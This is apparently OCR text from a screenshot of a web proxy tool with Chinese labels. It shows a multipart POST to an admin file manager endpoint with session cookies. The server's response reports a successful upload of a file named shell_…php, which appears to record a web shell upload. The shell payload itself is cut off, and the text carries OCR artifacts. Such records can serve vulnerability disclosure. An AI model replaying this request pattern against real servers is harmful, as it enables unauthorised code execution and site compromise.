 Request
数据包扫描
热加载
URL
1 POST /admin/manager.php?p= HTTP/1.1
2 Host:
3 Accept: application/json
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: no-cache
7 Content-Length: 1622
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEUCF9Yq83AkaO6sv
9 Cookie: Hm_lvt_c790ac2bdc2f385757ecd0183206108d=1680341989;
auth=a%3A2%3A%7Bi%3A0%3Bs%3A7%3A%22tossone%22%3Bi%3A1%3Bs%3A32%3A%22590368bca375c2f8fe93df7d2534
81e8%22%3B%7D; Hm_lpvt_c790ac2bdc2f385757ecd0183206108d=1680342144;
filemanager=sdeemhj3b9aeoretftrlijjh25
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/111.0.0.0 Safari/537.36
11
12 ------WebKitFormBoundaryEUCF9Yq83AkaO6sv
13 Content-Disposition: form-data; name="dzuuid"
14
15 7e4fad9a-3545-4ed6-b655-b3e3a6b2978c
16 ------WebKitFormBoundaryEUCF9Yq83AkaO6sv
17 Content-Disposition: form-data; name="dzchunkindex"
18
19 0
20 ------WebKitFormBoundaryEUCF9Yq83AkaO6sv
21 Content-Disposition: form-data; name="dztotalfilesize"
22
23 583
24 ------WebKitFormBoundaryEUCF9Yq83AkaO6sv
25 Content-Disposition: form-data; name="dzchunksize"
26
27 10000000
28 ------WebKitFormBoundaryEUCF9Yq83AkaO6sv
搜索定位响应
103bytes / 119ms
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 01 Apr 2023 09:49:47 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Request-ID: a092370f829a206de6607c4549c6e2fd
7 Content-Length: 103
8
9 {"status":"success","info":"file upload successful","fullPath":"\/app\/web\/i\/
shell_230401174947.php"}